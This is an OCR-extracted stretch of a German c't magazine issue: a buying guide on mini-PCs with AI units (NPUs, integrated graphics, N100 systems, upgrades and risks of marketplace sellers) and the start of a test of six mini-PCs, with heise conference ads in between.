Die höchste KI-Performance bringen bei Ryzen 7040/8040 und Core Ultra 100 jeweils die IGP-Kerne. Die stehen dann aber auch unter hoher Last und schlucken mehr Strom als NPUs. AMD und Intel haben ihre jüngsten IGPs auch für KI-Algorithmen und allgemeine Berechnungen optimiert. Anders ausgedrückt: Ältere IGPs sind in diesen Disziplinen schwächer. Wenn Sie also erwarten, KI-Apps in Zukunft öfter lokal zu nutzen, etwa Foto- und Videotools, Übersetzer oder Transkribierer, sind Sie mit einem aktuellen Mini-PC besser bedient.

Welche NPU besser ist, lässt sich bisher kaum seriös messen [4]. Unsere ersten Versuche mit Benchmarks zeigen einerseits, dass es dabei ganz konkret auf die jeweilige App und das Geschick der Entwickler ankommt. Andererseits ist bei Treibern und Programmierschnittstellen (APIs) noch viel im Fluss, manches Update sorgt für größere Leistungssprünge.

Wer schon weiß, dass er viel und intensiv mit KI-Apps arbeiten wird, vielleicht sogar KI-Modelle rechenaufwändig selbst trainieren oder hochauflösende Bilder erstellen möchte, sollte statt eines Mini-PCs besser einen Tower-PC wählen. Denn dort passt eine starke Grafikkarte hinein, die sich in einem größeren Gehäuse leichter leise kühlen und bei Bedarf auch gegen ein leistungsstärkeres Modell austauschen lässt. Für KI-Anwendungen sind Nvidia-GPUs besser geeignet als die Grafikchips von AMD und Intel, da viele KI-Anwendungen standardmäßig auf der verbreiteten, aber Nvidia-eigenen CUDA-Schnittstelle aufsetzen.

Die Ausnahme von der Regel sind Apple-Rechner. Denn die hauseigenen "M"-Prozessoren enthalten nicht nur NPUs, von Apple Neural Engine genannt, sondern auch vergleichsweise starke IGPs mit schneller RAM-Anbindung. Wer also hauptsächlich deshalb einen neuen PC kaufen möchte, um eine auch für macOS erhältliche App mit KI-Funktionen zu nutzen, sollte den Mac mini in Erwägung ziehen. Er ist bisher allerdings noch nicht mit dem aktuellen M3 erhältlich, sondern maximal mit dem M2 Pro. Der Mac mini hat eine erheblich größere Grundfläche als etwa ein Asus NUC, allerdings ist das Netzteil bereits eingebaut und fliegt nicht lose in der Gegend herum wie bei fast allen anderen Minis.

Es gibt auch eine Reihe von etwas größeren Mini-PCs mit diskreten Grafikprozessoren oder steckbaren Grafikkarten. Abgesehen von wenigen teuren Mini-Workstations sind diese für Spieler gedacht. Ein großer Desktop-PC ab Micro-ATX-Format bietet dieser Zielgruppe aber ein viel besseres Preis-Leistungs-Verhältnis und weitere Vorteile. Denn viele Gaming-Minis kann man nur eingeschränkt erweitern und aufrüsten, manche werden unter Last auch sehr laut.

#### **Billig oder alt?**

Bisher sind noch nicht sonderlich viele Mini-PCs mit AMD Ryzen 7040, 8040 und Core Ultra 100 auf dem Markt; offenbar haben es die Hersteller nicht eilig. Für viele typische Einsatzbereiche von Mini-PCs genügen auch welche mit älteren und schwächeren Prozessoren oder gebrauchte Geräte. Sofern es nicht um KI geht, kann man den ein oder anderen Euro sparen.

Von Billigheimern mit älteren Intel-Prozessoren der Baureihen Celeron N, Celeron J und Pentium Silver raten wir ab. Sie sind sehr lahm, wie auch unsere Tabelle unten zeigt. Dann nimmt man besser einen Gebrauchten: Ab etwa 150 Euro verkaufen spezialisierte Händler von Großfirmen ausrangierte Office-Geräte der Marken Dell, Fujitsu, HP und Lenovo. Wenn darin ein Core i ab der Baureihe 8000 rechnet, taugen die Geräte meistens auch für Windows 11. Das ist wichtig, weil der Support für Windows 10 im Oktober 2025 endet – fein raus ist, wer Linux nutzt. Wir raten mindestens zu einem Quad-Core, es sollte also ein Core i5 oder Ryzen 5 sein.

Viele besonders günstige Neugeräte sind mit dem seit zwei Jahren erhältlichen "Intel Prozessor N100" bestückt. Er entstammt der Baureihe Alder Lake-N, zu der etwa auch N97, N200 und Core i3- N300 gehören. Diese Prozessoren haben nur E-Kerne und fühlen sich deshalb bei Singlethreading-Software wie Office-Apps und Browsern deutlich lahmer an als aktuelle Chips. Alle vier E-Kerne des N100 zusammen leisten aber Ähnliches wie der acht Jahre alte Doppelkerner Core i3-8100. Dabei bringt der N100 eine zwar nicht sonderlich starke, aber moderne IGP mit, die Hardwaredecoder für aktuelle Videoformate wie VP9 und AV1 enthält – ein Vorteil gegenüber Gebrauchtgeräten, wenn man häufig Onlinevideos in guter Qualität schauen möchte. Außerdem steuert ein N100 bis zu drei Monitore mit 4K-Auflösung und ergonomischen 60 Hertz Bildrate gleichzeitig an und beherrscht zudem USB 3.2 Gen 2 mit 10 Gbit/s, wenn es der jeweilige PC-Hersteller richtig umsetzt.

Einen N100-Barebone kann man ab rund 160 Euro kaufen, zusammen mit 8 GByte RAM und einer 256-GByte-SSD bleibt man unter 200 Euro – plus Windows-Lizenz, falls erwünscht. Für 50 bis 80 Euro mehr finden sich auch lüfterlos gekühlte, also geräuschlose N100-Barebones. Eine Besonderheit ist der Mele Quieter4C, der sich aus einem USB-C-Netzteil oder einer Powerbank speisen lässt [5].

#### **Ausbaufähig**

Fast alle Mini-PCs haben zwei interne Steckfassungen für Small-Outline-DIMMs (SO-DIMMs), also Notebook-Speicherriegel. Gängig sind derzeit die Typen DDR4- 3200 oder DDR5-4800 und bis zu 32 (DDR4) respektive 48 GByte pro Modul. Man kann also bis zu 96 GByte in den Mini packen. Die N100-Rechner haben nur je einen SO-DIMM-Slot, manche steuern offiziell höchstens 16 GByte an. Für einen

 $\equiv$  Horizons #24 by heise

Die Plattform für Gestalter\*innen des digitalen Wandels in Unternehmen

**ZUKUNET DER ARBEIT** 

**KÜNSTLICHE INTELLIGENZ** 

**IT-SECURITY** 

NACHHALTIGE UNTERNEHMENSFÜHRUNG

26. AUGUST, Horizons #24 Night<br>Cumberlandsche, Hannover

CRATOS

OFFIS

 $\bigcirc$   $\cdot$  htp

**CISO** 

Niedersachsen.next

igitalagentu

27. AUGUST, Horizons #24 Day Künstlerhaus, Hannover



Partner, Sponsoren

NIEDERSACHSEN

**C**GCORE

**Tina Voß** 



Seien Sie mit dabei!

DR. BUHMANN

**HUAWEI** 

office

www.horizons-heise.de

finanz informatik

Niedersachsen

eine Veranstaltung von





**Bei Intel (und Qualcomm) kann man sich im Taskmanager die NPU inklusive Auslastung anzeigen lassen. Bei AMD Ryzen-CPUs mit Ryzen AI versteckt sie sich als AMD IPU Device unter den Systemgeräten.**

zukunftssicheren Betrieb empfehlen wir bei Desktop-PCs 16 GByte und mehr.

Fast immer ist mindestens eine M.2- Fassung für eine 8 Zentimeter lange NVMe-SSD (2280) vorhanden, um den am besten 1 TByte oder mehr fassenden Massenspeicher aufzunehmen. Manchmal findet sich auch noch ein M.2-2242-Slot oder ein 2,5-Zoll-Einbauplatz für eine SATA-SSD oder eine altertümliche mechanische Festplatte. 3,5-Zoll-Platten passen nicht hinein und müssen bei Bedarf in einem

externen USB- oder Thunderbolt-Gehäuse unterkommen.

Bei manchen Minis lässt sich der WLAN-Adapter tauschen, dann steckt er in Form eines M.2-2230-Kärtchens drin. Oft ist WLAN inzwischen aber fest verbaut.

Für andere PCI-Express-Karten fehlt in den meisten Minis der Platz, eine Ausnahme sind die bereits erwähnten teuren Gaming-Minis. Mehrere chinesische Mini-PC-Firmen verkaufen Modelle, an die sich über die standardisierte OCuLink-Buchse ein externes Dock für eine PCIe-Grafikkarte anschließen lässt. Solche externen und in der Regel sehr teuren Docks haben wir noch nicht getestet. Auch an Minis mit Thunderbolt 3/4 oder USB4 lassen sich PCIe-Karten über Zusatzboxen koppeln, aber auch die sind oft so teuer, dass sich der Kauf selten lohnt.

Die billigeren Mini-PCs haben oft noch 1-Gigabit-Ethernet und Wi-Fi 5 mit nur einem Stream, das reicht knapp für DSL mit 100 MBit/s. Bessere Geräte haben Wi-Fi 6 mit mehreren Streams und 2G5-Ethernet. Die ersten Modelle bringen bereits Wi-Fi 7 mit und einzelne auch schon 5-Gbit/s-Ethernet.

Noch immer kommen Möhren auf den Markt, die USB nur in der 16 Jahre alten Geschwindigkeitsklasse USB 3.2 Gen 1 alias USB 3.0 mit 5 Gbit/s beherrschen. Darüber schafft auch eine noch so schnelle USB-SSD höchstens 480 MByte/s. Wenigstens sollte es USB 3.2 Gen 2 mit 10 Gbit/s geben, das liefert immerhin 1 GByte/s. Zeitgemäß ist USB4 mit bis zu 40 Gbit/s und DisplayPort Alternate Mode; daran könnte man auch ein Dock anschließen oder einen USB-C-Monitor.

Einige wenige Mini-PCs lassen sich alternativ auch per USB-C PowerDelivery (USB-PD) mit Strom versorgen. Dazu gehören etwa die Geräte der Asus-Baureihe ExpertCenter, aber etwa auch der lüfterlose Mele Quieter4C.

#### **Um- und Anbau**

Lüfterlose Mini-PCs versprechen einen lautlosen Betrieb, kosten aber tendenziell

#### **Mini-PC-Tests in c't: Weiterhin lieferbare Geräte**





# **FREITAG IST** C't-TAGI\*

Jetzt 5x c't lesen für 24,00 €

statt  $31,75 \in$ \*\*

\*\* im Vergleich zum Standard-Abo

\*Endlich Wochenende! Endlich genug Zeit, um in der c't zu stöbern. Entdecken Sie bei uns die neuesten Technik-Innovationen, finden Sie passende Hard- und Software und erweitern Sie Ihr nerdiges Fachwissen. Testen Sie doch mal unser Angebot: Lesen Sie 5 Ausgaben c't mit 30 % Rabatt - als Heft, digital in der App, im Browser oder als PDF. On top gibt's noch ein Geschenk Ihrer Wahl.

Jetzt bestellen:

Mesh-WLAN au<mark>:</mark><br>Einfach, schnell

30%<br>Rabatt!

ct.de/meintag





mehr und haben oft auch langsamere CPU-Varianten, die sich leichter kühlen lassen. Eine Alternative dazu ist das Umtopfen der Hauptplatine in ein Gehäuse, dessen Wände mit dicken Alurippen gleichzeitig als Kühler dienen. Die Firma Akasa verkauft maßgeschneiderte Passivkühlgehäuse für einige NUCs von Intel und nun auch von Asus. Der Umbau setzt ein wenig Bastelgeschick voraus und die Gehäuse sind nicht ganz billig [6].

Bei vielen Minis liegen Halterungen im Karton, um sie an VESA-kompatiblen Monitorhalterungen zu befestigen. Wie gut und komfortabel das gelingt, hängt vom vorhandenen Display ab – nicht alle haben überhaupt VESA-Gewindebohrungen. Um sowohl Display als auch Minirechner an eine Tischhalterung für Monitore zu schrauben, finden sich im Handel diverse Adapterwinkel. Vorteil dieser Verschwindibusse: Gegenüber dem Betrieb auf dem Tisch senkt die Hinter-Monitor-Montage den Lärmpegel deutlich.

Der Nachteil dieser Montageweise ist, dass man schlecht an USB-Buchsen, eingebaute Speicherkartenleser und den Einschalttaster des Rechners herankommt. Abhilfe schafft das Einschalten aus dem Ruhezustand per Tastatur, sofern diese per Kabel angeschlossen ist. Zur Not hilft eine Schaltsteckdose sowie die Einstellung von "Power On after AC Power Loss" (oder ähnlich) im BIOS-Setup. Falls der verwendete Monitor keinen integrierten USB-Hub und besser erreichbare Buchsen hat, schließt man einen separaten Hub an. Passende Geräte leiten USB 3.2 Gen 2 mit 10 Gbit/s durch oder auch USB4 – anders als viele Monitore.

#### **Chinesische Risiken**

Bei Amazon und auf chinesischen Onlinemarktplätzen wie AliExpress finden sich Mini-PCs in großer Auswahl und oft sehr günstig. Sie bergen aber einige Risiken. Viele der Amazon-Offerten stammen nicht von Amazon selbst, sondern von anderen Händlern auf dem Amazon-Marktplatz (Marketplace). Der Kaufvertrag kommt dann mit einem Händler zustande, der möglicherweise im Nicht-EU-Ausland sitzt, zum Beispiel in China. Dann kann es schwierig werden, im Streitfall Gewährleistungsrechte einzufordern. Immerhin bekommt man bei Amazon relativ leicht den Kaufpreis zurück, wenn das Gerät nicht gefällt oder in den ersten Wochen ausfällt.

Immer wieder schreiben uns c't-Leser allerdings, dass manche chinesischen Händler keinen längerfristigen Support leisten. Manchmal ist schon die Suche

nach Windows-Treibern nervig, viele Geräte bekommen niemals BIOS-Updates – obwohl recht häufig Sicherheitslücken im UEFI-BIOS aufgedeckt werden. Mit dem BIOS-Feinschliff nehmen es viele der hierzulande unbekannteren Mini-PC-Hersteller nicht so genau. Schon häufiger fiel uns etwa auf, dass ein AMI-BIOS aufgespielt wurde, das keinen vertrauenswürdigen Platform Key (PK) enthält. Dann drohen Einschränkungen bei UEFI Secure Boot [7]. Hier fährt man mit einem Mini-PC eines renommierten Herstellers besser.

*(csp@ct.de)*

#### **Literatur**

- [1] Carsten Spille, Neural Unit of Computing, Asus NUC 14 Pro – erster Mini-PC mit Intel-NPU, c't 14/2024, S. 78
- [2] Benjamin Kraft, Achtkern-Mini Bauvorschlag für einen kompakten Office-PC mit Achtkern-CPU, c't 28/2023, S. 32
- [3] Christian Hirsch, Mini-Sechser, Leiser, sparsamer Mini-PC-Bauvorschlag für 400 Euro, c't 6/2023, S. 150
- [4] Carsten Spille, KI-o-Meter, Benchmarks für künstliche Intelligenz unter der Lupe, c't 15/2024, S. 158
- [5] Christof Windeck, USB-C-Flüsterfreund, Lüfterloser Mini-PC MeLE Quieter 4C mit USB-C-Speisung, c't 8/2024, S. 96
- [6] Christian Hirsch, Der schwarze Block, Lüfterloses Gehäuse für Mini-PC Intel NUC, c't 20/2019 S. 112
- [7] Axel Vahldiek, Schiffbruch mit Ansage, Massenhaft Startverbote für Linux- und Windows-Bootloader spätestens ab Oktober, c't 7/2024, S. 58



#### **Performance aktueller Mobilprozessoren**

# >> Continuous Lifecycle >> [Container] Conf



letzt

sichern!

icher-

#### 13./14. November 2024 · Mannheim

#### Die Konferenz für Developer Experience, Platform Engineering und mehr

Die CLC setzt 2024 rund um das Container-Ökosystem Themenschwerpunkte zu KI-gestütztem DevOps, Security und FinOps sowie Nachhaltigkeit.

#### **Highlights aus dem Programm:**

- · Pipeline als Produkt denken: Modularisierung, Versionierung, Testen, ...
- · Der KI-gestützte Entwickler Tools, Datenschutz, Mindset
- · Sicherheitsrisiken von CI/CD-Systemen erkennen und vermeiden
- · Nachhaltigkeit in der Cloud Herausforderungen meistern
- · Praxisbericht: Ressourcen reduzieren und Cloud-Kosten senken

continuouslifecycle.de **Workshops am 12. November** Veranstalter Gold-Sponsoren Silber-Sponsor A MAGAZIN FOR dpunkt.verlag **SysEleven** sysdig **Go Giant Swarm** 

# // heise devSec()

Die Konferenz für sichere **Software- und Webentwicklung** 

#### 25.-26. September 2024 · Köln

#### Sichere Software beginnt vor der ersten Zeile Code

Die heise devSec 2024 richtet sich an IT-Profis, die das Thema Security im Blick haben und sich den damit verbundenen Herausforderungen stellen müssen.

#### Aus dem Programm:

- // XZ-Backdoor und ihre Auswirkungen auf die Software Supply Chain
- // Ein Sicherheits-Pattern für Web-APIs
- // Passkeys in die eigene Anwendung integrieren

Cheise Security **Fo** dpunkt.verlag

// SBOMs in der Praxis

Veranstalter

// KI-unterstützte, sichere Softwareentwicklung: Stärken und Schwächen

#### **Workshops am 24. September**



Checkmarx C Contrast B SignPath 6 SUSE

heise-devsec.de

sichern!



# **Ein kleines bisschen schlau**

### **Sechs Mini-PCs mit AMD- und Intel-Prozessoren im Test**

**Sechs Mini-PCs und Barebones mit aktuellen Prozessoren von AMD und Intel müssen zeigen, ob sie nicht nur besonders klein sein können, sondern auch sparsam, leise und flott.**

**Von Carsten Spille**



**MA** ini-PCs stehen hoch im Kurs. Im<br>Homeoffice verschlingen sie nur<br>wenig Platz, man kann sie be-Homeoffice verschlingen sie nur wenig Platz, man kann sie be-

quem hinter dem Monitor oder unter der Schreibtischplatte verschrauben und für die meisten Nutzer bringen sie genug Leistung mit. Die neueste Riege des Jahrgangs 2024 der kleinen Klötze hat darüber hinaus eine dedizierte KI-Einheit an Bord, die nicht nur den Zugang zu Anwendungen mit künstlicher Intelligenz erlaubt, sondern diese auch noch besonders stromsparend ausführt.

Wir haben uns alle zu Beginn der Tests im Juni 2024 verfügbaren Mini-PCs und Barebones ins Labor geholt, die über einen aktuellen Intel- oder AMD-Prozessor mit den KI-Beschleunigern Intel AI Boost oder AMD Ryzen AI verfügen. Von den sechs Testkandidaten kamen zwei als betriebsbereite Komplettsysteme inklusive Arbeits- und Massenspeicher sowie einem

vorinstallierten Windows 11 in der Pro-Version: der von Geekom und der von Minisforum. Die restlichen Systeme muss der Nutzer selbst mit Speicherriegeln, einer SSD und einem Betriebssystem ausstatten. In keinem der vier Fälle stellt das eine bastlerische Herausforderung dar, sodass auch Ungeübte ohne Bedenken zu einem Barebone greifen können.

Im Einzelnen haben wir von Asrock Industrial die NUC BOX-155H, Asus' NUC 14 Pro, den Minisforum Atomman X7 Titanium und Zotacs ZBox Nano CI671 mit Intels Core Ultra-100-Prozessoren getestet. Dazu kamen der Geekom A8 und Zotacs ZBox Edge MA762 mit AMD-Ryzen-CPUs. Billig-CPUs und damit sehr günstige Mini-PCs gibt es mit KI-Einheit bisher nicht, sodass unser Testfeld bei rund 500 Euro für die ZBox Edge startet, am oberen Ende aber unter tausend Euro bleibt.

#### **Ausstattung**

Alle Testkandidaten steuern via HDMI, DisplayPort und USB-C mit DP-Alt-Mode mindestens drei, die von Asrock, Asus, Geekom und Minisforum auch vier 4K-Bildschirme mit augenfreundlichen 60 Hertz an. So finden auch ausladende Office-Umgebungen mit vielen zugleich angezeigten Fenstern genug Platz.

Außer bei den Zotac-Barebones übertragen die Netzwerkchips flotte 2,5 Gbit/s, was netto einer Transferrate von rund 300 MByte/s entspricht — mehr als herkömmliche Festplatten zu liefern imstande sind. Die NUC-BOX 155H von Asrock Industrial hat zwei dieser schnellen Buchsen, der Minisforum Atomman X7 Ti ebenfalls und die reizen mit je 5 GBit/s auch eine SATA-SSD im NAS gut aus.

Wir haben darauf geachtet, dass bei allen Kandidaten mindestens ein schneller USB-Anschluss gut zugänglich auf der Frontseite montiert ist. Eine Typ-A-Buchse, die rund 1 GByte/s liest und schreibt ist bei allen vorhanden. Ebenso haben alle eine universellere, verdrehsichere C-Buchse auf der Vorderseite, nur die ZBox Nano von Zotac nicht.

